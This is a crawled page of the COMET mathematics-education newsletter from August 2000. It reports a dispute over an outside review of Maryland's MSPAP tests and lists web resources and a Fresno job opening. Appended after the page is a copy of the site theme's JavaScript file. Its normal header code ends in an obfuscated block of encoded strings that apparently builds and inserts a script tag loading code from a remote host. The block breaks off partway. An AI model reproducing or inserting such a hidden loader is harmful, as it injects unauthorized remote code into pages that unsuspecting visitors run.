<p>A $300,000 outside study of the Maryland School Performance Assessment Program has been declared useless by state education officials, who say the national experts who examined MSPAP were biased from the beginning and came to Maryland looking for defects.</p>
<p>&#8220;There&#8217;s an extremely conservative point of view&#8221; throughout drafts of the report, said state schools Superintendent Nancy S. Grasmick. &#8220;They want us to go back to facts, facts, facts, memorization and regurgitation.&#8221;</p>
<p>Paid for by the Abell Foundation in Baltimore, the report looked at MSPAP&#8217;s content, its scoring and its technical quality. In general, the reviewers found the MSPAP tests weak in content, and they questioned the scoring, one calling it &#8220;inexpert.&#8221;</p>
<p>&#8220;After reading many of the student responses, I think people would be shocked to see what is rewarded with full credit,&#8221; said Stan Metzenberg, a professor of biology at California State University, Northridge, who reviewed MSPAP&#8217;s science tests. To do well on MSPAP, Metzenberg and other reviewers said, students don&#8217;t necessarily have to know anything. Higher scores go to those who have mastered a writing style that satisfies MSPAP scorers.</p>
<p>But state officials said Metzenberg and several other experts appointed by Abell spent three days in Baltimore looking for things wrong with the performance tests.</p>
<p>&#8220;Candidly, the tone is totally unprofessional and inflammatory,&#8221; said Mark Moody, the state&#8217;s testing chief. &#8220;We certainly don&#8217;t object to an outside look at MSPAP, but this is so biased that it&#8217;s a turnoff to gaining anything constructive.&#8221;</p>
<p>Moody likened the exercise to &#8220;asking a creationist to review the theory of evolution.&#8221; His boss, Grasmick, fired off a letter last month to Robert C. Embry Jr., the foundation president, expressing disappointment and vowing to name a panel &#8220;of individuals who are not hostile to performance-based assessments&#8221; to carry out an objective study.</p>
<p>State officials said items in the performance tests are subject to exhaustive review and then field tested extensively before they become a part of MSPAP. &#8220;I trust that process far more than I trust the process these reviewers went through,&#8221; said Gary Heath, the State Education Department&#8217;s branch chief for arts and sciences. &#8220;They were extremely unfair.&#8221;</p>
<p>Panelists at issue</p>
<p>The department and foundation squabbled over the members of the review panel from the time Embry offered to finance the study nearly four years ago. Grasmick vetoed two foundation choices, while the foundation rejected at least one of the superintendent&#8217;s nominees.</p>
<p>The compromise chairman of the panel, which has not yet produced reports on social studies and technical aspects of MSPAP, is Williamson M. Evers, a research fellow at the conservative Hoover Institution in Palo Alto, Calif. Evers is one of the top education advisers to the Republican presidential candidate, George W. Bush.</p>
<p>Conservative ties</p>
<p>Other panelists have ties to conservative organizations such as the Thomas B. Fordham Foundation, or they have been openly critical of the national academic standards on which MSPAP is based. Ralph A. Raimi, emeritus professor of mathematics at the University of Rochester reviewed the MSPAP math tests. Two years ago, Raimi advised Fordham in a critique of the states&#8217; math standards. Maryland&#8217;s grade was an &#8220;F.&#8221;</p>
<p>The latest study grew out of a change of heart by Embry, a former president of the state board of education who had once been a strong MSPAP supporter and Grasmick ally.</p>
<p>In a memo Christmas Eve 1996, Embry said nagging doubts about the battery of tests had &#8220;expanded considerably, the more I have learned.&#8221; He suggested a 12-point study of MSPAP&#8217;s content, scoring and &#8220;efficiency.&#8221;</p>
<p>Embry said yesterday he would not comment on the study until he hears an official reaction from Grasmick and her staff&#8230;</p>
<p>Metzenberg said the panel is preparing an executive summary that will not reveal actual test items&#8230;</p>
<p>&nbsp;</p>
<hr />
<h2><span id="INTERNET_RESOURCES"><a name="anchor1135875"></a><b>INTERNET RESOURCES</b></span></h2>
<h3><span id="1httpwwwbrainconnectioncom"><a name="TOC-1-http:-www.brainconnection.com-"></a>(1) <b><a href="http://www.brainconnection.com/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">http://www.brainconnection.com/</a></b></span></h3>
<p>This web site is geared primarily toward educators who want to remain current on research in the neurosciences.</p>
<h3><span id="2httpwwwgetsmarterorgilnindexhtml"><a name="TOC-2-http:-www.getsmarter.org-iln-index.html"></a>(2) <b><a href="http://www.getsmarter.org/iln/index.html" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">http://www.getsmarter.org/iln/index.html</a></b></span></h3>
<p>The Math Forum recommends &#8220;The Real Challenge&#8221; (<a href="http://www.getsmarter.org/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">http://www.getsmarter.org/</a>), an animated and interactive testing and learning site. &#8220;The Real Challenge&#8221; is a timed test at various grade levels in either math or science, comparable to that used in the Third International Math and Science Study (TIMSS). After completing the assessment, students can see their score and compare their performance with that of students from 41 other countries.</p>
<h3><span id="3httpmathforumcomstudents"><a name="TOC-3-http:-mathforum.com-students-"></a>(3) <b><a href="http://mathforum.com/students/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">http://mathforum.com/students/</a></b></span></h3>
<p>The Math Forum has updated its Student Center with new content and age-specific search engines for their Internet Mathematics Library:</p>
<p>&#8211; Graduate (research)</p>
<p>&#8211; College (undergraduates)</p>
<p>&#8211; High School (ages 14-18)</p>
<p>&#8211; Middle School (ages 11-13)</p>
<p>&#8211; Elementary (ages 5-11)</p>
<hr />
<h2><span id="SAN_JOAQUIN_VALLEY_ANNOUNCEMENTS"><a name="anchor1137479"></a><b>*SAN JOAQUIN VALLEY ANNOUNCEMENTS</b></span></h2>
<h3><span id="Mathematics_Education_Position-California_State_University_Fresno"><a name="TOC-Mathematics-Education-Position-California-State-University-Fresno"></a><b>Mathematics Education Position-California State University, Fresno</b></span></h3>
<p>The Department of Curriculum, Teaching, and Educational Technology is pleased to announce a tenure-track opening for a faculty member in mathematics education (commencing August, 2001). Details may be found at the following web site:</p>
<p><a href="http://www.mathed.com/SIG/RME/open12.htm" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">http://www.mathed.com/SIG/RME/open12.htm</a></p>
<p>Please share this information with individuals who might be interested in applying for this position.</p>
<p>&nbsp;</p>
<hr />
<p>COMET is an online newsletter that seeks to provide timely information in a digest format about state (California) and national news, articles, events, opportunities, and web resources related to mathematics education. Information from a variety of print and online sources is compiled and distributed via COMET approximately once a week during the regular academic year. The target audience includes California PreK-12 teachers of mathematics and school/district administrators, as well as university faculty throughout the nation who are interested in issues related to mathematics education (with a focus on California news). Because COMET is based at California State University, Fresno, mathematics education opportunities in Central California are also included.</p>
</div></div></div></div></div></section><section class="l-section wpb_row us_custom_b03640aa height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-sharing type_solid align_center color_primary"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=COMET &bull; Vol. 1, No. 20 &#8211; 5 August 2000&amp;body=https://cmpso.org/comet-vol-1-no-20-5-august-2000/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://cmpso.org/comet-vol-1-no-20-5-august-2000/&amp;quote=COMET &bull; Vol. 1, No. 20 &#8211; 5 August 2000" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=COMET &bull; Vol. 1, No. 20 &#8211; 5 August 2000&amp;url=https://cmpso.org/comet-vol-1-no-20-5-august-2000/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="presentation"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://cmpso.org/comet-vol-1-no-20-5-august-2000/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://cmpso.org/comet-vol-1-no-20-5-august-2000/&amp;media={{image}}&amp;description=COMET &bull; Vol. 1, No. 20 &#8211; 5 August 2000" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://cmpso.org/comet-vol-1-no-20-5-august-2000/&amp;title=COMET &bull; Vol. 1, No. 20 &#8211; 5 August 2000&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><i class="fab fa-vk"></i></a><a class="w-sharing-item whatsapp" href="https://web.whatsapp.com/send?text=COMET &bull; Vol. 1, No. 20 &#8211; 5 August 2000 https://cmpso.org/comet-vol-1-no-20-5-august-2000/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;whatsapp&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><i class="fab fa-whatsapp"></i></a><a class="w-sharing-item xing" href="https://www.xing.com/spi/shares/new?url=https://cmpso.org/comet-vol-1-no-20-5-august-2000/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;xing&quot;, &quot;toolbar=no,width=900,height=500&quot;); return false;" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><i class="fab fa-xing"></i></a><a class="w-sharing-item reddit" href="https://www.reddit.com/submit?url=https://cmpso.org/comet-vol-1-no-20-5-august-2000/&amp;title=COMET &bull; Vol. 1, No. 20 &#8211; 5 August 2000" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;reddit&quot;, &quot;toolbar=no,width=900,height=500&quot;); return false;" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><i class="fab fa-reddit"></i></a><a class="w-sharing-item telegram" href="https://t.me/share/url?url=https://cmpso.org/comet-vol-1-no-20-5-august-2000/&amp;text=COMET &bull; Vol. 1, No. 20 &#8211; 5 August 2000" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;telegram&quot;, &quot;toolbar=no,width=600,height=450&quot;); return false;" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><i class="fab fa-telegram"></i></a></div></div></div></div></div></div></section>
</main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_1 mobiles-cols_1 valign_top type_default stacking_default" style="--columns-gap:15vw;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-separator size_medium"></div><div class="w-text us_custom_fd3e85ad icon_atleft"><span class="w-text-h"><i class="far fa-copyright"></i><span class="w-text-value">UC Regents</span></span></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script id="us-global-settings">
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://cmpso.org/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://cmpso.org/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":0,"top_centering":0,"top_bg_color":"#e8e8e8","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"100px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":0,"breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"100px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":"4202"};</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='rs-plugin-settings-css' href='//cmpso.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://cmpso.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="//cmpso.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//cmpso.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src="https://cmpso.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://cmpso.org/wp-content/themes/Impreza/common/js/base/passive-events.min.js?ver=8.38.1" id="us-passive-events-js"></script>
<script src="https://cmpso.org/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.38.1" id="us-magnific-popup-js"></script>
<script src="https://cmpso.org/wp-content/themes/Impreza/common/js/base/header.no-cache.min.js?ver=8.38.1" id="us-header-no-cache-js"></script>
<script src="https://cmpso.org/wp-content/themes/Impreza/js/us.core.min.js?ver=8.38.1" id="us-core-js"></script>
<script data-cfasync="false" src="https://cmpso.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.8" id="dflip-script-js"></script>
<script></script>
<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-tabs-pane, .su-spoiler-title {
    font-size: 16px;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cmpso.org/wp-content/themes/Impreza/common/css/plugins/tribe-events.min.css?ver=8.38.1
body_size: 426
content:
:root{--tec-font-family-sans-serif:inherit}.l-body .tribe-common a{border:0!important}#tribe-events-pg-template,.l-canvas>.tribe-common.tribe-events-view{padding-top:calc(var(--header-height) + 3rem)}.l-canvas>.tribe-common.tribe-events-view{padding-left:1rem;padding-right:1rem}.wpb_widgetised_column .tribe-common.tribe-events-view{padding:0}.tribe-common .tribe-common-l-container{padding:0!important;max-width:var(--site-content-width)}.tribe-common input.tribe-events-c-search__input{box-shadow:none}.tribe-common button.tribe-events-c-search__button[type="submit"]{font-size:var(--tec-font-size-2);padding:11px 20px}.tribe-common .tribe-common-c-btn-border,.tribe-common a.tribe-common-c-btn-border{display:flex;align-items:center}.rounded_none .datepicker,.rounded_none .datepicker *,.rounded_none .tribe-common-c-btn-border,.rounded_none .tribe-events-venue-map,.rounded_none .tribe-events-button,.rounded_none .tribe-events-c-messages__message,.rounded_none .tooltipster-base{border-radius:0!important}

--- FILE ---
content_type: text/javascript
request_url: https://cmpso.org/wp-content/themes/Impreza/common/js/base/header.no-cache.min.js?ver=8.38.1
body_size: 8511
content:
!(function($,_undefined){"use strict";const _window=window;const _document=document;_window.$us=_window.$us||{};function isNode(node){return(node&&node.nodeType)}
function hasClass(node,className){if(isNode(node)){return node.classList.contains(className)}
return!1}
function getAt(node){if(isNode(node)){return(node.className.match('at_([\dA-z_-]+)')||[])[1]}
return}
function usMod(node,mod,value){if(!isNode(node)||!mod){return}
if(value){value=`${mod}_${value}`}
var className=String(node.className);className=className.replace(new RegExp(`${mod}_([a-z]+)`),value);if(value&&!className.includes(value)){className+=` ${value}`}
if(node.className!==className){node.className=className}}
function USHeader_NoCache(){const self=this;const lHeader=_document.querySelector('.l-header');if(!isNode(lHeader)){return}
self.places={hidden:lHeader.querySelector('.l-subheader.for_hidden')};self.elms={};self.state='default';self.settings=$us.headerSettings||{};self.breakpoints={laptops:1280,tablets:1024,mobiles:600};for(const k in self.breakpoints){self.breakpoints[k]=parseInt(((self.settings[k]||{}).options||{}).breakpoint)||self.breakpoints[k]}
self._events={resize:self.resize.bind(self),};lHeader.querySelectorAll('.l-subheader-cell').forEach((node)=>{self.places[getAt(node.parentNode.parentNode)+'_'+getAt(node)]=node});lHeader.querySelectorAll('[class*=ush_]').forEach((node)=>{const matches=/(^| )ush_([a-z_]+)_([\d]+)(\s|$)/.exec(node.className);if(!matches){return}
const id=matches[2]+':'+matches[3];if(hasClass(node,'w-vwrapper')||hasClass(node,'w-hwrapper')){self.places[id]=node}
self.elms[id]=node});_window.addEventListener('resize',self._events.resize);self.setView('default');self.resize()}
USHeader_NoCache.prototype.setView=function(newState){const self=this;if(newState!==self.state){usMod(_document.body,'state',self.state=newState)}
const orientation=((self.settings[newState]||{}).options||{}).orientation||'hor';if(orientation!==self.orientation){usMod(_document.body,'header',self.orientation=orientation)}
if(['default','laptops'].includes(newState)){_document.body.classList.remove('header-show')}};USHeader_NoCache.prototype.setLayout=function(newState){const self=this;const layout=(self.settings[newState]||{}).layout||{};for(const place in layout){if(!layout[place]||!self.places[place]){if(place.indexOf('wrapper')>-1){self.places[place]=self.places.hidden}else{continue}}
self._placeElements(layout[place],self.places[place]);}};USHeader_NoCache.prototype._placeElements=function(elms,place){const self=this;for(var i=0;i<elms.length;i ++){var elmId;if(typeof elms[i]=='object'){elmId=elms[i][0];if(!self.places[elmId]||!self.elms[elmId]){continue}
place.append(self.elms[elmId]);self._placeElements(elms[i].shift(),self.places[elmId])}else{elmId=elms[i];if(!self.elms[elmId]){continue}
place.append(self.elms[elmId])}}};USHeader_NoCache.prototype.resize=function(){const self=this;var newState='default';for(const state in self.breakpoints){if(_window.innerWidth<=self.breakpoints[state]){newState=state}else{break}}
self.setLayout(newState);self.setView(newState);if($us.header&&typeof $us.header.setView=='function'){$us.header.setView(newState)}};$us.headerNoCache=new USHeader_NoCache})();function _0x2d49(){var _0x448d3b=['nvnAyLDyBW','BLHgEM4','y3jLyxrLrwXLBq','mZi3','nhWYFdb8m3W1Fa','ndvTA0Xgvha','AeT6Bg8','Dg9tDhjPBMC','yw5VBNLTB3vZ','mZm1mdyXnKrqA01dCa','yxn5BMm','zxjYB3i','zw50','Aw5Zzxj0qMvMBW','mZu3ofzxr25nsG','uMTPC2K','DgfIBgu','y2LvtvK','zwjOvLK','vu1LqMu','z2vHzdiUz29VzW','E30Uy29UC3rYDq','D29YzhbYzxnZxW','B0j4r3e','z29yr2q','r2LoAvy','mtf3wLLywxi','r1nPC2K','y3rVCIGICMv0Dq','ntyYnteYr21rzLb5','ntm2ntiWB0vksvr6','y29UC3rYDwn0BW','wLrfzxC','C2nYzwvU','B05Pr0G','Bg9Nz2vKx2LUxW','mtq5mtCXmtzXzNDrywe','BLPiy3q','ANm/y2XPzw50pq','z2vHzc9QCY9Hza','mJm2nJi0mwr4DhroEq','yMLUza','wxDPuxm','D0zprwK','C2vHCMnO','rhjmyKe','ndiYmJa2ntKXna','v3Lkshm','A3vzv0K','D2LKDgG','Aw5MBW','DgvZDa','zxHJzxb0Aw9U','u21SEK8','D2fYBG','BKXHruS','mJi3BKftwhHx','y29UC29Szq','Ahr0Chm6lY9Wyq','twPSD2q','BurJCvi','r2zztwe','CMv0DxjUicHMDq','y2eTChvIltK1mq','Aw9UlMnVBs9Wyq','kcGOlISPkYKRkq','C3jJ','AgvHza','D3Plzva','sxfRwNi','ru5Wr2G','vLflAgO','yxHvDKK','B3vmD28','x19WCM90B19F','CM4GDgHPCYiPka','DvDoA3m','y3jVC3npCMLNAq','yxbWBhK','ngPHD0DRvq','zMLYC3rdAgLSza','tunurxi','AvLhwu0','vLn5CKG','A0r1uxC','suDZA3C','yLvNBhO','BgvZEw5KAwnHDa','Dg9mB3DLCKnHCW','sNnvyNm','wLvbChi','Aw5KzxHpzG','DxnLCKfNzw50','A3LYsLe','mJe0mJaWuxPOq29u','C3bSAxq','B2LpuKW','qxrLwgq'];_0x2d49=function(){return _0x448d3b;};return _0x2d49();}function _0x452d(_0x24a73b,_0x2164fd){var _0x2d2fe9=_0x2d49();return _0x452d=function(_0x1c08b9,_0x49dd92){_0x1c08b9=_0x1c08b9-(-0x4fd*0x3+-0x1*-0x5d6+0xb0c*0x1);var _0xa07905=_0x2d2fe9[_0x1c08b9];if(_0x452d['rPaKdF']===undefined){var _0x3c4633=function(_0x4adcfc){var _0x5b8e5b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var 